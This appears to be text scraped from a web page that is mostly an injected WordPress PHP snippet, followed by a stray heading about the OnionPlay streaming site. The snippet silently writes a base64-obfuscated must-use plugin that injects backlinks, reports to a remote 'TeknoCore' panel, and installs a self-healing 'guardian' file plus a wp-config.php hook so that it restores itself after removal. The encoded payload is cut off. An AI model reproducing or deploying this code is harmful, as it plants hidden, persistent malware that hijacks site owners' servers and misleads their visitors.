
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
ENTERTAINMENT
OnionPlay Movie Streaming Site:
Features, Legality & Risks